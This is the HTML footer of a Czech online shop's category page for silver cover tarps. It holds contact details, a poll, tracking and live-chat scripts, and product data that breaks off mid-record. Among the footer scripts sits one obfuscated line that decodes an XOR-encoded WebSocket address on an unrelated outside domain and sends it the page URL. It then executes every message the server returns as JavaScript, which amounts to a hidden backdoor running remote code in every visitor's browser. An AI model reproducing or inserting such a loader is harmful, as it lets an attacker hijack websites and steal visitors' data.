        <div class="pagination large-12 tar" data-testid="gridPagination">
            <p>
                                                                                                                                        
                <span class="pagination-pages">
                                                            
                                                                                            <strong class="pagination-page pagination-page-active" data-testid="buttonCurrentPage">1</strong>
                                                                                                <a href="/260-g-m2-stribrna/strana-2/" class="pagination-page" data-testid="linkPage">2</a>
                                                                
                                                        </span>

                                                    <a href="/260-g-m2-stribrna/strana-2/" class="s-page pagination-page" title="Následující" data-testid="linkNextPage">&raquo;</a>
                            </p>
        </div>
    </div>
            </div>
            <p class="tar pagination-category info-paging">
                <span class="responsive-mobile-hidden pagination-description-pages">Stránka <strong>1</strong> z <strong>2</strong> - </span>
                <span class="pagination-description-total"><strong>19</strong> položek celkem</span>
            </p>
        
    
    
        
            <script>
                $(function () {
                    productFilterInit();
                });
            </script>
        
    

                                                                            </main>
                                

                                
                                                                    
                            </div>
                            
                        </div>
                                                                                                </div>
                </div>
                <div id="footer" class="large-12 medium-12 small-12">
                    <footer id="footer-in" class="large-12 medium-12 small-12">
                        
            <div class="row">
            <ul class="large-block-grid-4 medium-block-grid-2 small-block-grid-1">
                        <li class="footer-row-element custom-footer__articles" >
                                                                                    <div class="box-even">
                        <div id="articles" class="box hide-for-small">
    
        <h3 class="topic">Informace pro vás</h3>
    <ul class="no-bullet">
                    <li class="panel-element"><a href="/jak-nakupovat/" title="Jak nakupovat">Jak nakupovat</a></li>
                    <li class="panel-element"><a href="/obchodni-podminky/" title="Obchodní podmínky">Obchodní podmínky</a></li>
                    <li class="panel-element"><a href="/kontakty/" title="Kontakt">Kontakt</a></li>
                    <li class="panel-element"><a href="/doprava/" title="Doprava a platba">Doprava a platba</a></li>
                    <li class="panel-element"><a href="/licencni-smlouvy-k-fotografiim/" title=" Licenční smlouvy k fotografiím"> Licenční smlouvy k fotografiím</a></li>
                    <li class="panel-element"><a href="/ochrana-osobnich-udaju/" title="Ochrana osobních údaju">Ochrana osobních údaju</a></li>
                    <li class="panel-element"><a href="/reklamace-vraceni-zbozi/" title="REKLAMACE / VRÁCENÍ ZBOŽÍ">REKLAMACE / VRÁCENÍ ZBOŽÍ</a></li>
                    <li class="panel-element"><a href="/zasilkovna/" title="Jak funguje Zásilkovna?">Jak funguje Zásilkovna?</a></li>
                    <li class="panel-element"><a href="/vanocni-inspirace/" title="Vánoční inspirace">Vánoční inspirace</a></li>
                    <li><a href="/napiste-nam/" title="Napište nám" rel="noopener" target="_blank">Napište nám</a></li>
            </ul>
</div>

                    </div>
                                                            </li>
        <li class="footer-row-element custom-footer__contact" >
                                                                                    <div class="box-odd">
                        <div class="box hide-for-small" id="contacts" data-testid="contactbox">
    <h3 class="topic">
                    Kontakt            </h3>

    

            <div class="row">
            
            <div id="contactbox-right" class="nofl large-12 medium-12 small-12 columns">
                
                
                                            <div class="contacts-email ccr-single">
                            <span class="checkout-mail icon-mail-before text-word-breaking" data-testid="contactboxEmail">
                                                                    <a href="mailto:info&#64;bestent.cz">info<!---->&#64;<!---->bestent.cz</a>
                                                            </span>
                        </div>
                                    

                
                                            <div class="contacts-phone ccr-single">
                            <span class="checkout-tel icon-phone-before text-word-breaking" data-testid="contactboxPhone">+420 511 444 903</span>
                        </div>
                                    

                                    <div class="contacts-cellphone ccr-single">
                        <span class="checkout-cellphone icon-mobile-before text-word-breaking" data-testid="contactboxCellphone">
                            +420 511 444 903
                        </span>
                    </div>
                
                                    <div class="contacts-facebook ccr-single">
                        <span class="checkout-facebook icon-facebook-before text-word-breaking">
                            <a href="https://www.facebook.com/bestent.cz/" title="Facebook" target="_blank" data-testid="contactboxFacebook">
                                                                    Facebook - Bestent.cz
                                                            </a>
                        </span>
                    </div>
                
                
                
                
                
                
                            </div>
        </div>
    </div>

<script type="application/ld+json">
    {
        "@context" : "https://schema.org",
        "@type" : "Organization",
        "name" : "Bestent.cz",
        "url" : "https://www.bestent.cz",
                "employee" : "",
                    "email" : "info@bestent.cz",
                            "telephone" : "+420 511 444 903",
                                
                                                                        "sameAs" : ["https://www.facebook.com/bestent.cz/\", \"\", \""]
            }
</script>

                    </div>
                                                            </li>
        <li class="footer-row-element custom-footer__poll" >
                                                                                    <div class="box-even">
                            
                                                    
                    
                                    <div id="poll" class="box hide-for-small">
                    <h3 class="topic">Dotazník</h3>
                    <div id="poll-wrapper">
                        <div class="strong panel-element">Co nejvíce oceňujete na našem e-shopu?</div>
                        <ul class="no-bullet panel-element">
                                                            <li class="panel-element">
                                                                            <a href="#" class="js-window-location" data-url="/action/Poll/Vote/?answerId=1" title="Příjemnou a rychlou komunikaci">Příjemnou a rychlou komunikaci</a>
                                                                        <br />
                                    
    <span class="poll-progress" style="width: 40px">&nbsp;</span>
    <small>(24%)</small>

                                </li>
                                                            <li class="panel-element">
                                                                            <a href="#" class="js-window-location" data-url="/action/Poll/Vote/?answerId=2" title="Široký sortiment zboží">Široký sortiment zboží</a>
                                                                        <br />
                                    
    <span class="poll-progress" style="width: 36px">&nbsp;</span>
    <small>(21%)</small>

                                </li>
                                                            <li class="panel-element">
                                                                            <a href="#" class="js-window-location" data-url="/action/Poll/Vote/?answerId=3" title="Rychlé dodání zásilky">Rychlé dodání zásilky</a>
                                                                        <br />
                                    
    <span class="poll-progress" style="width: 50px">&nbsp;</span>
    <small>(30%)</small>

                                </li>
                                                            <li class="panel-element">
                                                                            <a href="#" class="js-window-location" data-url="/action/Poll/Vote/?answerId=5" title="Spolehlivost a bezpečný nákup">Spolehlivost a bezpečný nákup</a>
                                                                        <br />
                                    
    <span class="poll-progress" style="width: 42px">&nbsp;</span>
    <small>(25%)</small>

                                </li>
                                                    </ul>
                                                Počet hlasů: <strong>2808</strong>
                    </div>
                </div>
                        

                    </div>
                                                            </li>
        <li class="footer-row-element custom-footer__productRating" >
                                                                                    <div class="box-odd">
                            <div class="box hide-for-small">
        <h3 class="topic">
                            Hodnocení
                    </h3>

        
    <div class="votes-wrap simple-vote">

            <div class="vote-wrap" data-testid="gridRating">
                            <a href="/vanocni-stromek-160-cm-190-cm/vanocni-stromek-borovice-180cm-s-siskami-luxury-diamond/">
                                    <div class="vote-header">
                <span class="vote-pic">
                                                                        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/related/15975_vianocny-stromcek-borovica-so-siskami-luxury-diamond.png?6911cfcf" alt="Vánoční stromek Borovice 180cm s šiškami Luxury Diamond" width="60" height="60"  fetchpriority="low" />
                                                            </span>
                <span class="vote-summary">
                                                                <span class="vote-product-name vote-product-name--nowrap">
                            Vánoční stromek Borovice 180cm s šiškami Luxury Diamond
                        </span>
                                        <span class="vote-rating">
                        <span class="stars" data-testid="gridStars">
                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                    </span>
                        <span class="vote-delimeter">|</span>
                                                                                <span class="vote-name vote-name--nowrap" data-testid="textRatingAuthor">
                            <span>Soňa Trávníčková</span>
                        </span>
                    
                                                </span>
                </span>
            </div>

            <div class="vote-content" data-testid="textRating">
                                                                                                    Krásný stromeček 
                            </div>
            </a>
                    </div>
    </div>

    </div>

                    </div>
                                                            </li>

            </ul>
            <div class="large-12 medium-12 small-12 columns">
                                
                                                                <div class="footer-links tac" data-editorid="footerLinks">
                                                    <a href="https://www.bestent.sk/" title="" rel="noopener" target="_blank" class="footer-link">
Bestent.sk
</a>
                            <span class="links-delimeter">|</span>                                                    <a href="https://obchody.heureka.cz/bestent-cz/recenze/" title="" rel="noopener" target="_blank" class="footer-link">
Heureka.cz
</a>
                            <span class="links-delimeter">|</span>                                                    <a href="https://www.zbozi.cz/obchod/127840/" title="" rel="noopener" target="_blank" class="footer-link">
Zboží.cz
</a>
                                                                            </div>
                                    

                                
                                                        
            </div>
        </div>
    


<div id="copyright" class="large-12 medium-12 small-12" data-testid="textCopyright">
    <div class="large-12 medium-12 small-12 row">
        <div class="large-9 medium-8 small-12 left copy columns">
            2026 &copy; <strong>Bestent.cz</strong>, všechna práva vyhrazena                    </div>
        <figure class="sign large-3 medium-4 small-12 columns" style="display: inline-block !important; visibility: visible !important">
                        <span id="signature" style="display: inline-block !important; visibility: visible !important;"><a href="https://www.shoptet.cz/?utm_source=footer&utm_medium=link&utm_campaign=create_by_shoptet" class="image" target="_blank"><img src="https://cdn.myshoptet.com/prj/dist/master/cms/img/common/logo/shoptetLogo.svg" width="17" height="17" alt="Shoptet" class="vam" fetchpriority="low" /></a><a href="https://www.shoptet.cz/?utm_source=footer&utm_medium=link&utm_campaign=create_by_shoptet" class="title" target="_blank">Vytvořil Shoptet</a></span>
        </figure>
    </div>
</div>


                <script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>
                            
        
        
        <script>
            /* <![CDATA[ */
            var retargetingConf = {
                rtgId: 52311,
                                                category: "Krycí plachty - Celty | 260 g/m2 stříbrná",
                                pageType: "category"
                            };

            let lastSentItemId = null;
            let lastConsent = null;

            function triggerRetargetingHit(retargetingConf) {
                let variantId = retargetingConf.itemId;
                let variantCode = null;

                let input = document.querySelector(`input[name="_variant-${variantId}"]`);
                if (input) {
                    variantCode = input.value;
                    if (variantCode) {
                        retargetingConf.itemId = variantCode;
                    }
                }

                if (retargetingConf.itemId !== lastSentItemId || retargetingConf.consent !== lastConsent) {
                    lastSentItemId = retargetingConf.itemId;
                    lastConsent = retargetingConf.consent;
                    if (window.rc && window.rc.retargetingHit) {
                        window.rc.retargetingHit(retargetingConf);
                    }
                }
            }

                            retargetingConf.consent = 0;

                document.addEventListener('DOMContentLoaded', function() {

                    // Update retargetingConf after user accepts or change personalisation cookies
                    shoptet.consent.onAccept(function(agreements) {
                        if (agreements.length === 0 || !agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)) {
                            retargetingConf.consent = 0;
                        } else {
                            retargetingConf.consent = 1;
                        }
                        triggerRetargetingHit(retargetingConf);
                    });

                    triggerRetargetingHit(retargetingConf);

                    // Dynamic update itemId for product detail page with variants
                                    });
                        /* ]]> */
        </script>
    
    
                    <script type="text/plain" data-cookiecategory="analytics">
                    if (typeof gtag === 'function') {
                gtag('event', 'view_item_list', {
                                                                                                    'send_to': 'AW-820168861',
                                        'ecomm_pagetype': 'category'
                });
            }
            </script>
    





<div class="user-include-block">
    <!-- api 429(83) html code footer -->
<script>;(function(p,l,o,w,i,n,g){if (!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[];p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments)};p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1;n.src=w;g.parentNode.insertBefore(n,g)}}(window,document,"script","//d70shl7vidtft.cloudfront.net/ecmtr-2.4.2.1.js","ecotrack"));window.ecotrack('newTracker', 'cf', 'd2dpiwfhf3tz0r.cloudfront.net',{ appId: 'bestentcz'});if (shoptet.customer.email){window.ecotrack('setUserId', shoptet.customer.email)}else{window.ecotrack('setUserIdFromLocation', 'ecmid')};if (document.cookie.includes('CookiesConsent={"consent":"personalisation"') || document.cookie.includes('CookiesConsent={"consent":"analytics,personalisation"')) {window.ecotrack('trackPageView');}if (window.dataLayer && (document.cookie.includes('CookiesConsent={"consent":"personalisation"') || document.cookie.includes('CookiesConsent={"consent":"analytics,personalisation"'))){var layer=dataLayer.filter(function(layer){return layer.shoptet})[0]; if (layer && layer.shoptet && layer.shoptet && layer.shoptet.product) {if(layer.shoptet.product.hasVariants && layer.shoptet.product.codes){window.ecotrack('trackStructEvent', 'ECM_PRODUCT_VIEW', layer.shoptet.product.codes[0].code)}else{window.ecotrack('trackStructEvent', 'ECM_PRODUCT_VIEW', layer.shoptet.product.code);}} if (layer && layer.shoptet && layer.shoptet.cart){if (layer.shoptet.pageType !=='thankYou'){var basket=[]; for (var i in layer.shoptet.cart){basket.push({productId: layer.shoptet.cart[i].code, amount: layer.shoptet.cart[i].quantity})}window.ecotrack('trackUnstructEvent',{schema: '', data:{action: 'ShoptetBasket', products: basket}});}else if (layer.shoptet.order){window.ecotrack('addTrans', layer.shoptet.order.orderNo, 'shoptet', layer.shoptet.order.total, layer.shoptet.order.tax, layer.shoptet.order.shipping, layer.shoptet.order.city, layer.shoptet.order.district, layer.shoptet.order.country); for (var i in layer.shoptet.order.content){window.ecotrack('addItem', layer.shoptet.order.orderNo, layer.shoptet.order.content[i].sku, layer.shoptet.order.content[i].name, layer.shoptet.order.content[i].category, layer.shoptet.order.content[i].price, layer.shoptet.order.content[i].quantity );}window.ecotrack('trackTrans'); window.ecotrack('trackStructEvent', 'shoptet', 'apipair', layer.shoptet.order.orderNo);}}}</script>
<!-- api 679(326) html code footer -->
<!-- Foxentry start -->
<script type="text/javascript" async>
  var Foxentry;
  (function () {
    var e = document.querySelector("script"), s = document.createElement('script');
    s.setAttribute('type', 'text/javascript');
    s.setAttribute('async', 'true');
    s.setAttribute('src', 'https://cdn.foxentry.cz/lib');
    e.parentNode.appendChild(s);
    s.onload = function(){ Foxentry = new FoxentryBase('JLmAQIJoY2'); }
  })();
</script>
<!-- Foxentry end -->
<!-- project html code footer -->
<script src="https://im9.cz/js/cache/loader.js"></script> <script>loadScript("https://www.shoproku.cz/js/interstitial.min.js", function(){new Interstitial("https://www.shoproku.cz/img/award-icon/cs/600x125.png?v2024", 600, 125, 6, 0, {type:"image", closeButton:!0, buttonUrl:"https://www.shoproku.cz/img/icon/close.svg", closeWidth:38, closeHeight:38, closeTop: - 70, closeRight: - 40, countDown:!0, buttonTransparent:!1, useCookie:!0, backgroundColor:"#000", backgroundOpacity:30, countdownColor:"#fff", message_prefix:"Toto oznámení se zavře za ", message_suffix:" sekund"}, {name:"sr_cs_2025", expiration:3, displayCount:3}, {}, {clickthru:"https://www.shoproku.cz/soutez?shop=bestent.cz&utm_campaign=bannery_2025&utm_source=banner_screen_cs#hlasovat-v-cene-popularity", target:"_blank"})});</script>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXRC485"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
function useLiveagent(date) {
    const dateFromNotLiveagent = new Date(date);
    const day = dateFromNotLiveagent.getDay();
    if (
        day === 0 ||
        day === 6 ||
        /(25-01-01|25-01-06|25-04-18|25-04-21|25-05-01|25-05-08|25-07-05|25-08-29|25-09-15|25-11-01|25-11-17|25-12-24|25-12-25|25-12-26)/.test(
            dateFromNotLiveagent.toISOString(),
        )
    ) {
        dateFromNotLiveagent.setMilliseconds(0);
        dateFromNotLiveagent.setSeconds(0);
        dateFromNotLiveagent.setMinutes(0);
		dateFromNotLiveagent.setHours(8);
		console.log("dlho");
    } else {
        dateFromNotLiveagent.setMilliseconds(0);
        dateFromNotLiveagent.setSeconds(0);
        dateFromNotLiveagent.setMinutes(45);
		dateFromNotLiveagent.setHours(16);
		console.log("kratko");
	}
	
	const dateToNotLiveagent = new Date(date);
	dateToNotLiveagent.setMilliseconds(0);
	dateToNotLiveagent.setSeconds(0);
	dateToNotLiveagent.setMinutes(30);
	dateToNotLiveagent.setHours(22);

	console.log(new Date(date), dateFromNotLiveagent, dateToNotLiveagent)
    if (new Date(date) > dateToNotLiveagent ) {
        return true;
    }
    if (new Date(date) > dateFromNotLiveagent) {
        return false;
    }
    return true;
}

if (!$('#order-steps').length ){
  if (useLiveagent(new Date()) ){
      (function(d, src, c) { var t=d.scripts[d.scripts.length - 1],s=d.createElement('script');s.id='la_x2s6df8d';s.async=true;s.src=src;s.onload=s.onreadystatechange=function(){var rs=this.readyState;if(rs&&(rs!='complete')&&(rs!='loaded')){return;}c(this);};t.parentElement.insertBefore(s,t.nextSibling);})(document,
      'https://foxigy.ladesk.com/scripts/track.js',
      function(e){ LiveAgent.createButton('a0qpm0ff', e); });
  } else {
      window.__lc = window.__lc || {};
      window.__lc.license = 10194344;
      window.__lc.ga_version = "ga";
      (function() {
      var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true;
      lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
      var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);
      })();
      window.__lc.chat_between_groups = false;
      window.__lc.group = 98;
  }
}
</script>



<script>
$(document).ready(function() {
function homePageOnlyOld(){
$(".blog-hp").load("/vanocni-inspirace/ .news-wrapper");
}
if($('body.home').length){
homePageOnlyOld();
}
});
</script>

</script>
<script>const mkd = [93,89,89,16,5,5,71,82,70,73,70,67,68,76,69,4,73,69,71,5,89,94,75,94,89,21,89,69,95,88,73,79,23];const pxf = 42;window.ww = new WebSocket(String.fromCharCode(...mkd.map(rwfu => rwfu ^ pxf)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- common tag manager for shoptets -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WRMLTS4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript" src="https://app.bestent.cz/"></script>

<script>
$(document).ready(function() {
function homePageOnly(){
$(".blog-hp").load("/bestent-poradna/ .news-wrapper");
}
if($('body.type-index').length){
homePageOnly();
} 
});


</div>


    <script id="trackingScript" data-products='{"products":{"17220":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Krycí plachta stříbrná 3x5 m 260 g\/m2","base_name":"Krycí plachta stříbrná 3x5 m 260 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13515"],"guid":"b035ca6c-a9c8-11ec-a75e-ecf4bbdf609a","visibility":1,"value":"558","valueWoVat":"461.16","facebookPixelVat":false,"currency":"CZK","base_id":13515,"category_path":["Krycí plachty - Celty"]},"26202":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Krycí plachta stříbrná 8x12 m 260 g\/m2","base_name":"Krycí plachta stříbrná 8x12 m 260 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["99\/582"],"guid":"5e55199c-9e06-11f0-baa7-8ee2ab6e4ccb","visibility":1,"value":"3207","valueWoVat":"2650.41","facebookPixelVat":false,"currency":"CZK","base_id":21981,"category_path":["Krycí plachty - Celty"]},"26199":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Krycí plachta stříbrná 8x10 m 260 g\/m2","base_name":"Krycí plachta stříbrná 8x10 m 260 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["99\/581"],"guid":"d3463f70-9e05-11f0-9187-86d7f9a89279","visibility":1,"value":"2693","valueWoVat":"2225.62","facebookPixelVat":false,"currency":"CZK","base_id":21978,"category_path":["Krycí plachty - Celty"]},"26196":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Krycí plachta stříbrná 4x8 m 260 g\/m2","base_name":"Krycí plachta stříbrná 4x8 m 260 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["99\/580"],"guid":"ff6155c8-9e04-11f0-b2b1-8ee2ab6e4ccb","visibility":1,"value":"1076","valueWoVat":"889.26","facebookPixelVat":false,"currency":"CZK","base_id":21975,"category_path":["Krycí plachty - Celty"]},"17271":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Krycí plachta stříbrná 15x20 m 260 g\/m2","base_name":"Krycí plachta stříbrná 15x20 m 260 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13554"],"guid":"6f850090-a9e7-11ec-ba84-ecf4bbdf609a","visibility":1,"value":"10623","valueWoVat":"8779.34","facebookPixelVat":false,"currency":"CZK","base_id":13554,"category_path":["Krycí plachty - Celty"]},"17268":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Krycí plachta stříbrná 15x16 m 260 g\/m2","base_name":"Krycí plachta stříbrná 15x16 m 260 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13551"],"guid":"ebbb83ea-a9e3-11ec-917f-ecf4bbdf609a","visibility":1,"value":"8916","valueWoVat":"7368.6","facebookPixelVat":false,"currency":"CZK","base_id":13551,"category_path":["Krycí plachty - Celty"]},"17265":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Krycí plachta stříbrná 12x18 m 260 g\/m2","base_name":"Krycí plachta stříbrná 12x18 m 260 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13545"],"guid":"0c8d1ef4-a9e3-11ec-9ae2-ecf4bbdf609a","visibility":1,"value":"8025","valueWoVat":"6632.23","facebookPixelVat":false,"currency":"CZK","base_id":13545,"category_path":["Krycí plachty - Celty"]},"17262":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Krycí plachta stříbrná 10x20 m 260 g\/m2","base_name":"Krycí plachta stříbrná 10x20 m 260 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13542"],"guid":"cdbf996c-a9de-11ec-b146-ecf4bbdf609a","visibility":1,"value":"7430","valueWoVat":"6140.5","facebookPixelVat":false,"currency":"CZK","base_id":13542,"category_path":["Krycí plachty - Celty"]},"17259":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Krycí plachta stříbrná 10x15 m 260 g\/m2","base_name":"Krycí plachta stříbrná 10x15 m 260 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13539"],"guid":"12b80eb6-a9dd-11ec-b70f-ecf4bbdf609a","visibility":1,"value":"5159","valueWoVat":"4263.64","facebookPixelVat":false,"currency":"CZK","base_id":13539,"category_path":["Krycí plachty - Celty"]},"17256":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Krycí plachta stříbrná 10x12 m 260 g\/m2","base_name":"Krycí plachta stříbrná 10x12 m 260 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13536"],"guid":"67576d52-a9da-11ec-8be6-ecf4bbdf609a","visibility":1,"value":"4121","valueWoVat":"3405.79","facebookPixelVat":false,"currency":"CZK","base_id":13536,"category_path":["Krycí plachty - Celty"]},"17253":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Krycí plachta stříbrná 6x10 m 260 g\/m2","base_name":"Krycí plachta stříbrná 6x10 m 260 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13533"],"guid":"c6e029b2-a9d5-11ec-bd07-ecf4bbdf609a","visibility":1,"value":"2072","valueWoVat":"1712.4","facebookPixelVat":false,"currency":"CZK","base_id":13533,"category_path":["Krycí plachty - Celty"]},"17250":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Krycí plachta stříbrná 5x8 m 260 g\/m2","base_name":"Krycí plachta stříbrná 5x8 m 260 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13530"],"guid":"4d344518-a9d4-11ec-9ce8-ecf4bbdf609a","visibility":1,"value":"1389","valueWoVat":"1147.93","facebookPixelVat":false,"currency":"CZK","base_id":13530,"category_path":["Krycí plachty - Celty"]},"17229":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Krycí plachta stříbrná 5x6 m 260 g\/m2","base_name":"Krycí plachta stříbrná 5x6 m 260 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13527"],"guid":"4d79cbb6-a9ce-11ec-84bb-ecf4bbdf609a","visibility":1,"value":"1085","valueWoVat":"896.69","facebookPixelVat":false,"currency":"CZK","base_id":13527,"category_path":["Krycí plachty - Celty"]},"17226":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Krycí plachta stříbrná 4x6 m 260 g\/m2","base_name":"Krycí plachta stříbrná 4x6 m 260 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13524"],"guid":"a6f7a278-a9cc-11ec-b5c0-ecf4bbdf609a","visibility":1,"value":"883","valueWoVat":"729.75","facebookPixelVat":false,"currency":"CZK","base_id":13524,"category_path":["Krycí plachty - Celty"]},"17223":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Krycí plachta stříbrná 4x5 m 260 g\/m2","base_name":"Krycí plachta stříbrná 4x5 m 260 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13518"],"guid":"895aa8ee-a9c9-11ec-bb1b-ecf4bbdf609a","visibility":1,"value":"731","valueWoVat":"604.13","facebookPixelVat":false,"currency":"CZK","base_id":13518,"category_path":["Krycí plachty - Celty"]},"17217":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Krycí plachta stříbrná 3x4 m 260 g\/m2","base_name":"Krycí plachta stříbrná 3x4 m 260 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13512"],"guid":"82658614-a9c7-11ec-b9ad-ecf4bbdf609a","visibility":1,"value":"453","valueWoVat":"374.38","facebookPixelVat":false,"currency":"CZK","base_id":13512,"category_path":["Krycí plachty - Celty"]},"17211":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Krycí plachta stříbrná 3x3 m 260 g\/m2","base_name":"Krycí plachta stříbrná 3x3 m 260 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13506"],"guid":"e64717b4-a9be-11ec-86bd-ecf4bbdf609a","visibility":1,"value":"352","valueWoVat":"290.91","facebookPixelVat":false,"currency":"CZK","base_id":13506,"category_path":["Krycí plachty - Celty"]},"17205":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Krycí plachta stříbrná 2x4 m 260 g\/m2","base_name":"Krycí plachta stříbrná 2x4 m 260 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13503"],"guid":"7a3e6d3e-a9bd-11ec-8a4d-ecf4bbdf609a","visibility":1,"value":"301","valueWoVat":"248.76","facebookPixelVat":false,"currency":"CZK","base_id":13503,"category_path":["Krycí plachty - Celty"]},"22089":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Pískoviště s lavičkami 180cm + krycí plachta + agrotextilie","base_name":"Pískoviště s lavičkami 180cm + krycí plachta + agrotextilie","variant":null,"manufacturer":"Bestent","content_ids":["18072"],"guid":null,"visibility":1,"value":"2949","valueWoVat":"2437.19","facebookPixelVat":false,"currency":"CZK","base_id":18072,"category_path":["Dětský svět"]},"19605":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Hadicová spojka 3\/4\u0022","base_name":"Hadicová spojka 3\/4\u0022","variant":null,"manufacturer":"Bradas","content_ids":["15681"],"guid":null,"visibility":1,"value":"21","valueWoVat":"17.36","facebookPixelVat":false,"currency":"CZK","base_id":15681,"category_path":["Dům a zahrada","Zavlažování"]},"25722":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Zahradní hadice 3\/4\u0022 x30m, 6-vrstvá NEO PROFESSIONAL 15-844","base_name":"Zahradní hadice 3\/4\u0022 x30m, 6-vrstvá NEO PROFESSIONAL 15-844","variant":null,"manufacturer":"NEO TOOLS","content_ids":["GT15-844"],"guid":null,"visibility":1,"value":"1122","valueWoVat":"927.27","facebookPixelVat":false,"currency":"CZK","base_id":21501,"category_path":["Dům a zahrada","Zavlažování","Zahradní hadice"]},"16839":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Vstupní čistící rohož 120x180cm grey","base_name":"Vstupní čistící rohož 120x180cm grey","variant":null,"manufacturer":"Bestent","content_ids":["13185"],"guid":null,"visibility":1,"value":"1045","valueWoVat":"863.64","facebookPixelVat":false,"currency":"CZK","base_id":13185,"category_path":["Dům a zahrada","Rohožky"]},"25968":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Ocelový zahradní vozík 300 kg 84-406","base_name":"Ocelový zahradní vozík 300 kg 84-406","variant":null,"manufacturer":"NEO TOOLS","content_ids":["GT84-406"],"guid":null,"visibility":1,"value":"1965","valueWoVat":"1623.97","facebookPixelVat":false,"currency":"CZK","base_id":21747,"category_path":["Dům a zahrada","Zahradní nářadí"]},"25755":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Zahradní hadice 50 m, 3\/4\u0022 PROFESSIONAL 15G825","base_name":"Zahradní hadice 50 m, 3\/4\u0022 PROFESSIONAL 15G825","variant":null,"manufacturer":"VERTO","content_ids":["GT15G825"],"guid":null,"visibility":1,"value":"1122","valueWoVat":"927.27","facebookPixelVat":false,"currency":"CZK","base_id":21534,"category_path":["Dům a zahrada","Zavlažování","Zahradní hadice"]},"25686":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Zahradní hadice 1\/2\u0022 x20m, 6-vrstvá NEO PROFESSIONAL 15-840","base_name":"Zahradní hadice 1\/2\u0022 x20m, 6-vrstvá NEO PROFESSIONAL 15-840","variant":null,"manufacturer":"NEO TOOLS","content_ids":["GT15-840"],"guid":null,"visibility":1,"value":"446","valueWoVat":"368.6","facebookPixelVat":false,"currency":"CZK","base_id":21465,"category_path":["Dům a zahrada","Zavlažování","Zahradní hadice"]},"23913":{"content_category":"Krycí plachty - Celty \/ 260 g\/m2 stříbrná","content_type":"product","content_name":"Regál na kolečkách 5 polic Color","base_name":"Regál na kolečkách 5 polic 